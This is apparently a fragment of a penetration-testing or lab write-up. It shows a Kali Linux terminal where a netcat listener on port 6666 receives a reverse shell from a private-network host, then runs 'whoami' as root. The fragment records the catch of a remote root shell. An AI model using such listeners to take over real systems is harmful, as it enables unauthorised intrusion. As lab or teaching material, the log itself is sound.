 root@kali:~/桌面# nc -lvp 6666
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.1.169.
Ncat: Connection from 192.168.1.169:60500.
sh-5.0# whoami
whoami
root
sh-5.0# pwd
pwd
/root/桌面
sh-5.0#